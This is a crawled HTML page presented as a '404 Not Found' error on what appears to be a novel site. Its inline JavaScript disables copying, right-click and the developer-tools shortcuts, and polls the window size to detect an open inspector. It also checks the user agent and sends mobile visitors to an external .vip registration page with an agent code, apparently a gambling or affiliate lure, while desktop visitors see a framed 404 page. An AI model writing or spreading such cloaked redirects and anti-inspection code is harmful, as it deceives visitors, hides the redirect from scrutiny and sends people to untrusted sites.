

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.dingfenghn.com/novel/3183/3183748/
body_size: 1034
content:
<html mip="">
<head>
<meta charset="utf-8" />
    <title>404 Not Found</title>
    <meta name="keywords" content="404 Not Found" />
    <meta name="description" content="404 Not Found" />
        <script type="text/javascript" src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/code.js"></script>
  <script type="text/javascript" src="/tongji.js"></script>
     <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disablewindow() {
                    window;
                }
                $(document).ready(function () {
                    disablewindow();
                });
            }  
        }, 1e3);  
    </script>
<script>
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
//mobile
// document.writeln("<meta http-equiv='refresh' content='0.01;url=https://gdfg.bd1816.vip/'>");    
window.location.href = 'https://www.gc9lv3.vip:9964/user/register?agent_code=' + agentCode;
} else {

 document.writeln("<frameset rows=\'100%\' frameborder=\'no\' framespacing=\'0\' border=\'0\'>");
 document.writeln("<frame src=\'/404.html' frameborder=\'0\' framespacing=\'0\' marginheight=\'0\' marginwidth=\'0\'>");
 document.writeln("</frameset>");
// document.writeln("<meta http-equiv='refresh' content='0.01;url=/'>");    

} 
} 
browserRedirect(); 
</script>
</head>
</html>